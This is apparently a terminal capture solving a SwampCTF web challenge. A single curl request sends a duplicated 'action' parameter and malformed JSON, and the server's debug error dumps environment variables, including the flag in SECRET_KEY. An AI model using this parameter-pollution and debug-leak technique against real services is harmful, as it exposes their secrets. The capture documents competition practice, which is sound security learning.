 ┌──(tushar㉿LAPTOP-56VLTGV0)-[/mnt/d/Downloads]
└─$ curl -X POST "http://chals.swampctf.com:41234/api?action=getFlag&&action=getInfo" \
     -H "Content-Type: application/json" \
     -d '{
"data": "value" //comment
}'
{
  "debug_data": {
    "env_vars": {
      "DATABASE_URL": "sqlite:///app.db",
      "DEBUG": "True",
      "ENV": "development",
      "FLASK_ENV": "development",
      "GPG_KEY": "E3FF2839C048B25C084DEBE9B26995E310250568",
      "HOME": "/root",
      "HOSTNAME": "7b5833412723",
      "LANG": "C.UTF-8",
      "LOG_LEVEL": "info",
      "PATH": "/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
      "PYTHON_SHA256": "3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea980108d752a05bb1",
      "PYTHON_VERSION": "3.9.21",
      "SECRET_KEY": "swampCTF{1nt3r0p3r4b1l1ty_p4r4m_p0llut10n_x7q9z3882e}",
      "WERKZEUG_RUN_MAIN": "true",
      "WERKZEUG_SERVER_FD": "3"
    },
    "headers": {
      "Accept": "*/*",
      "Content-Length": "29",
      "Content-Type": "application/json",
      "Host": "backend:5000",
      "User-Agent": "curl/8.12.1",
      "Version": "HTTP/1.1",
      "X-Forwarded-For": "122.162.151.103"
    },
    "method": "POST",
    "url": "http://backend:5000/api?action=getFlag&&action=getInfo"
  },
  "message": "Something broke!!"
}